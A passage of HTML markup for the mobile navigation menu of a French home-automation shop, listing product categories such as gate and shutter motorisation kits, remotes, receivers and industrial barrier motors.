                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-157">
    <span class="pointer-events-none p-1">Nos produits</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-157">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-165">
    <span class="pointer-events-none p-1">Équipements motorisés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-165">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-174">
    <span class="pointer-events-none p-1">Motorisation portails</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-174">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-222">
    <span class="pointer-events-none p-1">Kit motorisation portail coulissant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-223">
    <span class="pointer-events-none p-1">Kit motorisation portail battant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-224">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-225">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-226">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-227">
    <span class="pointer-events-none p-1">Cartes électroniques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-228">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-175">
    <span class="pointer-events-none p-1">Motorisation volets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-175">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-229">
    <span class="pointer-events-none p-1">Kit de motorisation volets roulants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-230">
    <span class="pointer-events-none p-1">Kit de motorisation volets battants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-231">
    <span class="pointer-events-none p-1">Kit de motorisation volets coulissants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-232">
    <span class="pointer-events-none p-1">Capteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-233">
    <span class="pointer-events-none p-1">Récepteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-234">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-235">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-236">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-237">
    <span class="pointer-events-none p-1">Tablier sur mesure (volets roulants)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-176">
    <span class="pointer-events-none p-1">Motorisation rideaux</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-177">
    <span class="pointer-events-none p-1">Motorisation industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-177">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-238">
    <span class="pointer-events-none p-1">Motorisation barrières</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-239">
    <span class="pointer-events-none p-1">Motorisation portail industriel</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-240">
    <span class="pointer-events-none p-1">Motorisation porte de garage industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
